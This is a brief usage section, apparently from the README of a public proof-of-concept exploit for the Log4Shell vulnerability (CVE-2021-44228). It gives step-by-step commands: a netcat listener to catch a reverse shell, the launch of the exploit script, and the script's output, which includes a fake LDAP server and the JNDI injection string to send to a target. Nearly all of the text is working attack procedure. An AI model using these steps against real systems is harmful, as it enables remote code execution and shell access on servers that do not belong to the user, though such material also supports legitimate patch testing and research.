 Usage:
• Start a netcat listener to accept reverse shell connection.
nc -lvnp 9001
• Launch the exploit.
Note: For this to work, the extracted java archive has to be named: jdk1.8.0_20, and be in the same
directory.
$ python3 poc.py --userip localhost --webport 8000 --lport 9001
[!] CVE: CVE-2021-44228
[!] Github repo: https://github.com/kozmer/log4j-shell-poc
[+] Exploit java class created success
[+] Setting up fake LDAP server
[+] Send me: ${jndi:ldap://localhost:1389/a}
Listening on 0.0.0.0:1389